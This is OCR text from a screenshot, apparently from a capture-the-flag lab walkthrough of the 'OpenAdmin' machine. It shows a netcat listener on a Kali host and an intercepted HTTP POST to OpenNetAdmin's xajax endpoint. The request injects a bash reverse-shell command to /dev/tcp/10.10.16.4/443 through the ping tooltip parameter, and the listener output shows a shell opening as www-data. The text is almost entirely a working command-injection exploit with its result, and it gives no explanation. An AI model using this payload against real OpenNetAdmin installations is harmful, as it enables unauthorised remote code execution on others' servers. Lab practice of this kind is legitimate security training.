 root@kali: ~/Desktop
root@kali: ~
root@kali:~#nc -lvp 443
listening on [any] 443 ...
10.10.10.171: inverse host lookup failed: Unknown host
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.171] 47308
bash: cannot set terminal process group (1030): Inappropriate ioctl for device
bash: no job control in this shell
www-data@openadmin:/opt/ona/www$
Send Cancel < >
Request
Raw Params Headers Hex
1 POST /ona/ HTTP/1.1
2 Host: 10.10.10.171
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 187
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&
xajaxargs[]=ip%3D%3E;echo
"BEGIN";/bin/bash+-c+'/bin/bash+-i+>%26+/dev/tcp/10.10.16.4/443+0>%261';
echo "END"&xajaxargs[]=ping